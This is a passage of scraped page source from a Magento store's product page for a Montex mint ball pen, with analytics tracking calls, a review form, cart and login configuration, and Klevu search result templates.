        'Ktpl_MoEngageTracking/js/moengage',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($, customerData, moengage, adjustTrack) {
            customerData.reload(['cart'], true).done(function () {
                let cartData = customerData.get('cart')();
                if (cartData && cartData.items) {
                    let productInCart = cartData.items.find(function (item) {
                        return item.product_sku === "6920277455560";
                    });

                    let productDetails = {
                        product_id: "6920277455560",
                        product_name: "Montex Mint Ball Pen Mini",
                        price: 10.25,
                        add_to_basket: !!productInCart,
                        quantity: productInCart ? productInCart.qty : $("#qty").val() || 1
                    };
                    // Trigger MoEngage event
                    moengage.productViewed(productDetails);
                }
            });
            let productAdjustDetails = {
                item_name: "Montex Mint Ball Pen Mini",
                item_id: "6920277455560",
                item_category: "",
                price: 10.25,
                item_brand: "",
                quantity:  1
            };
        $(document).ready(function () {
            setTimeout(function () {
                adjustTrack.trackProductViewed(productAdjustDetails,10.25);
            }, 1100);
        });
    });
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-45167]": {
            "priceBox": {
                "priceConfig":  {"productId":"45167","priceFormat":{"pattern":"AED %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

</div>
</div>    

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active","collapsible": true}}'>
                                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Ratings & Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div class="review-table">

<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
    <div class="block-content">
        <form action="https://www.grandiose.ae/review/product/post/id/45167/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                        <span id="input-message-box"></span>
            <fieldset class="field required review-field-ratings">
                <legend class="label"><span>Rate this product</span></legend>
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating">
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </fieldset>
                    <div class="field review-field-summary required">
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" placeholder="Summary" />
                </div>
            </div>
            <div class="field review-field-text required">
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail" placeholder="Write your review" ></textarea>
                </div>
            </div>
             <div class="field review-field-nickname required">
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" placeholder="Your Name" />
                </div>
            </div>
            <div class="actions-toolbar review-form-actions">
                <div class="primary actions-primary">
                    <button type="submit" class="action submit primary"><span>Submit</span></button>
                </div>
            </div>
        </fieldset>
    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {}
        }
    }
    </script>
        </div>
</div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function ($, adjustTrack) {
        $('#review-form').on('submit', function (e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                let productSku = $('#product_addtocart_form').data('product-sku');
                const productName = $('.page-title span').text().trim();
                // Rating Map Explanation:
                // Magento assigns numeric values to star rating options (e.g., 16 for 1 star, 17 for 2 stars, etc.).
                // These values are backend identifiers, not the actual star numbers.
                // To interpret and use the selected star rating meaningfully (like for analytics or display),
                // we map Magento's internal option values to user-facing star ratings via `ratingMap`.
                const ratingMap = {
                    16: 1,
                    17: 2,
                    18: 3,
                    19: 4,
                    20: 5
                };
                const rawRatingValue = parseInt($('input[name^="ratings"]:checked').val());
                const starRating = ratingMap[rawRatingValue] || 0; // Maps internal value to star count (default to 0 if unmatched)
                adjustTrack.trackRateReview(productSku, productName, starRating);
            }
        });
    });
</script>

<div id="product-review-container" data-role="product-review"></div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F45167\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                    </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Brainvire_QtyPlusMinus/js/qty_change",
                        "defaultQty": 0,
                        "minicartConfig": {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1"}                    },
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    },
                    "product_available_purchase": {
                        "component": "Ktpl_ProductTimer/js/timer"
                    }
                }
            },
            "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty" : "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty"
        }
    }
</script>
<input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.grandiose.ae\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.grandiose.ae\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.grandiose.ae\/","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/ajax\/login\/"};
        window.webkulSocialsignupAuthenticationPopup = {"fb_status":1,"google_status":1,"twitter_status":0,"linkedin_status":0,"insta_status":0,"fbAppId":"809168786567983","uId":0,"localeCode":"en_US","fbLoginUrl":"https:\/\/www.grandiose.ae\/socialsignup\/facebook\/login\/","status":1,"loginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Facebook-login.svg","twitterLoginImg":"https:\/\/www.grandiose.ae\/static\/version1771800842\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-twitter.png","googleLoginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Google-login.svg","LinkedinLoginImg":"https:\/\/www.grandiose.ae\/static\/version1771800842\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-linkedin.png","InstaLoginImg":"https:\/\/www.grandiose.ae\/static\/version1771800842\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-Instagram.png","socialSignupModuleEnable":1,"popupData":{"width":"700","height":"300","twitterUrl":"https:\/\/www.grandiose.ae\/socialsignup\/twitter\/request\/mainw_protocol\/http\/","linkedinUrl":"https:\/\/www.grandiose.ae\/socialsignup\/linkedin\/request\/mainw_protocol\/http\/","googleUrl":"https:\/\/www.grandiose.ae\/socialsignup\/google\/request\/mainw_protocol\/http\/","instagramUrl":"https:\/\/www.grandiose.ae\/socialsignup\/instagram\/request\/mainw_protocol\/http\/"},"isCustomerLoggedIn":false,"getMessagesUrl":"https:\/\/www.grandiose.ae\/socialsignup\/message\/check\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"socialsignup-authentication":{"sortOrder":"1","component":"Webkul_SocialSignup\/js\/view\/socialsignupGuestCheckoutAuthentication","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1771800842\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","recentorder"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"gagstore\/checkarea\/clearcart":["cart","checkout-data"],"gagstore\/deliverymode\/confirm":["cart"],"minicartqty\/sidebar\/updateitemqty":["cart","checkout-data"],"loginviasms\/index\/verify":["recentorder"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.grandiose.ae\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","recentorder","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.grandiose.ae\/page_cache\/block\/render\/id\/45167\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_45167","catalog_product_view_sku_6920277455560"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/montex-mint-ball-pen-mini5560"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.grandiose.ae/mailchimp/campaign/check/"}}'>
</div>        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcLo0EhAAAAAF-87z1qqvgto1mrvMBfBNpx_caS",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["body.grandiose-plus-landing #form-validate.form-create-account","body.customer-account-login #form-validate.form-create-account"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.grandiose.ae\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"45167":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/45167\\\/\",\"data\":{\"product\":\"45167\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.grandiose.ae\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/45167\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"45167\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw\"}}","required_options":null},"price_info":{"final_price":10.25,"max_price":10.25,"max_regular_price":10.25,"minimal_regular_price":10.25,"special_price":null,"minimal_price":10.25,"regular_price":10.25,"formatted_prices":{"final_price":"<span class=\"price\">AED 10.25<\/span>","max_price":"<span class=\"price\">AED 10.25<\/span>","minimal_price":"<span class=\"price\">AED 10.25<\/span>","max_regular_price":"<span class=\"price\">AED 10.25<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED 10.25<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED 0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9.7619037619048,"max_price":9.7619037619048,"max_regular_price":9.7619037619048,"minimal_regular_price":9.7619037619048,"special_price":9.7619037619048,"minimal_price":9.7619037619048,"regular_price":9.7619037619048,"formatted_prices":{"final_price":"<span class=\"price\">AED 9.76<\/span>","max_price":"<span class=\"price\">AED 9.76<\/span>","minimal_price":"<span class=\"price\">AED 9.76<\/span>","max_regular_price":"<span class=\"price\">AED 9.76<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED 9.76<\/span>","regular_price":"<span class=\"price\">AED 9.76<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED 10.25<\/span>"}},"images":[{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/553a922b2860115f64f7224958d03f95\/6\/9\/6920277455560.jpg","code":"recently_viewed_products_grid_content_widget","height":280,"width":280,"label":"Montex Mint Ball Pen Mini","resized_width":280,"resized_height":280},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/152ce93cecad6251f0aa6b6ecf1f34ec\/6\/9\/6920277455560.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Montex Mint Ball Pen Mini","resized_width":270,"resized_height":270},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/6\/9\/6920277455560.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Montex Mint Ball Pen Mini","resized_width":75,"resized_height":90},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/384117034736e53c51909363f970e9fb\/6\/9\/6920277455560.jpg","code":"recently_compared_products_grid_content_widget","height":145,"width":190,"label":"Montex Mint Ball Pen Mini","resized_width":190,"resized_height":145},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/334d1c7730fcbaf39dea73df0eed32c6\/6\/9\/6920277455560.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Montex Mint Ball Pen Mini","resized_width":270,"resized_height":207},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/6\/9\/6920277455560.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Montex Mint Ball Pen Mini","resized_width":75,"resized_height":90}],"url":"https:\/\/www.grandiose.ae\/montex-mint-ball-pen-mini5560","id":45167,"name":"Montex Mint Ball Pen Mini","type":"simple","is_salable":"","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.grandiose.ae\/montex-mint-ball-pen-mini5560#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":45167,\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <!--suppress ES6ConvertVarToLetConst -->
    <script type="text/javascript" id="klevu_page_meta">
        var klevu_page_meta = {"platform":"magento2","pageType":"pdp","itemName":"Montex Mint Ball Pen Mini","itemUrl":"https:\/\/www.grandiose.ae\/montex-mint-ball-pen-mini5560","itemId":"45167","itemGroupId":""};
    </script>
<style>
    .slick-track{margin-left: 0;}
</style>
<script type="template/klevu" id="klevuQuickNoResultsPopularProducts">
</script>
<script type="template/klevu" id="kuQuickNoResultsPopularSearches">
</script>
<script type="template/klevu" id="klevuTrendingProducts">
</script>
<!-- Popular searches template for Quick Search Results -->
<script type="template/klevu" id="kuTemplatePopularSearchesCustom">
    <% if(data.popularSearches && data.popularSearches.length) { %>
    <div class="kuPopularSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuPopularSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Popular Searches")%></span></div>
        <div class="kuPopularSearchTerms">
            <ul>
                <% helper.each(data.popularSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuPopularSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="kuTemplateRecentSearchesCustom">
    <% if(data.recentSearches && data.recentSearches.length) { %>
    <div class="kuRecentSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuRecentSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Recent Searches")%></span></div>
        <div class="kuRecentSearchTerms">
            <ul>
                <% helper.each(data.recentSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuRecentSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTrendingProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <a target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
       class="klevuQuickProductInnerBlock kuTrackPersonalizedProductClick kuQSMenuItemTarget kuTrackRecentView"
       data-bind="scope: 'product_available_purchase'">
        <% if(dataLocal.available_purchase_timer=='Yes') { %>
        <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
              data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
        <% } %>
        <div class="klevuProductItemTop">
            <div class="klevuQuickImgWrap">
                <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                     onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
            </div>
        </div>
        <div class="klevuProductItemBottom">
            <div class="klevuQuickProductDescBlock">
                <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                    <div class="product-item-link"><%= updatedProductName %></div>
                </div>
                <% if(dataLocal.country_of_origin) { %>
                <div class="item-country">
                    <span><%=dataLocal.country_of_origin%></span>
                </div>
                <% } else { %>
                <div class="item-country">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.pack_weight_info) { %>
                <div class="item-extra-info">
                    <span><%=dataLocal.pack_weight_info%></span>
                </div>
                <% } else { %>
                <div class="item-extra-info">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                <% } else { %>
                <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>
                <div class="klevuQuickProductPrice kuClippedOne">
                    <%
                    var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                    var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                    var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                    var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                    %>
                    <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                    <div class="klevuQuickSalePrice kuStartPrice">
                        <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                        <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                    </div>
                    <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                    %>
                    <span class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <span class="klevuQuickSalePrice klevuQuickSpecialPrice">
                                    <%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice))%>
                                </span>
                    <% } else if(!Number.isNaN(kuSalePrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice)) %>
                                </span>
                    <% } else if(!Number.isNaN(kuPrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <% } %>
                </div>
                <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                <% } %>
                <% } %>
            </div>
        </div>
    </a>
    <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCustom">
    <div class="klevuSuggestionHeading">
        <span class="klevuHeadingText"><%=helper.translate("Products")%></span>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCount">
